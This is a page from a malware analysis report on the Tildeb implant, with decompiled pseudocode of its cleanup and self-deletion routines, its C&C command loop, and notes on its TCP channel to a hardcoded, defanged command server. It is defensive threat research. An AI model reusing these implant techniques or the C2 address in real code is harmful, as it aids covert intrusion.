{
  do {
    sleep(15s);
    if (WaitForSingleObject(h_nowMutex, 10s)) {
      wayout_flag = 1;
    }

    ReleaseMutex(h_nowMutex);
    elapsed_time = (current_time() - up_time);

    if (elapsed_time >= 15m) {
      wayout_flag = 1;
    }
  } while (!wayout_flag);

  if (elapsed_time < 15m) {
    return 0;
  }
  ms_exc.registration.TryLevel = 0;
  if (h_nowMutex) {
    CloseHandle(h_nowMutex);
  }

  CloseHandle(mailslot_c54321_handle);
  CloseHandle(mailslot_hfile_v);
  CloseHandle(h_KMSERVER);
  CloseHandle(h_STORE);
  CloseHandle(h_DSAMAIN);

  shutdown(notcreated_socket, SD_BOTH);
  CSocket::Close(&CSocket_success);
  DeleteFileA(&fname);

  ExitProcess(0xFFFFFFFF);
Figure 1: cleanup_thread pseudocode
{
  do {
    switch (control_cmd) {
      //...
    case 0x403:
      if (WaitForSingleObject(h_nowMutex,10s)) {
        wayout_flag = 1;
      }
      time(&up_time);
      ReleaseMutex(h_nowMutex);
      send_data_to_server(data);
      bytes_read = recv_from_server(&rec_data);
      if (!bytes_read) {
        wayout_flag = 1;
      }
      if (x_func()) {
        send_data_to_server(data);
        break;
      }
      //...
    }
    while (!wayout_flag)

    CloseHandle(h_nowMutex);
    DeleteFileA(&fname);
    send_data_to_server(&ss, aOk, 3 u, 0);
    sleep(3s);
    shutdown(notcreated_socket, 2);
    CSocket::Close(&ss);
    time(&up_time);

    CloseHandle(h_KMSERVER);
    CloseHandle(h_STORE);
    CloseHandle(h_DSAMAIN);
Figure 2: Main process cleanup and thread
synchronization pseudocode
Network Communications
All of the network sockets created to communicate with the C&C server is carried over the TCP protocol. Tildeb may establish either an ingress or egress connection with the server depending on which connection is established successfully. It uses the MFC Classes CAsyncSocket and CSocket for all network communications.
First, it creates a TCP SOCK_STREAM with the list of events “FD_CLOSE | FD_CONNECT | FD_ACCEPT | FD_OOB | FD_WRITE | FD_READ”. However, there's nothing in the code that checks for these events. Without checking whether the socket is successfully created or not, it attempts to connect to it using the hardcoded IP address 137[.]140[.]55[.]211 over the default port number 25. It’s worth noting that despite the port number assignment, the implant does not communicate over the Simple Mail Transfer Protocol (SMTP).
If the connection is successful, it proceeds to set the priority class of the process to NORMAL_PRIORITY_CLASS (no scheduling requirements). It then attempts to disable the Nagle
4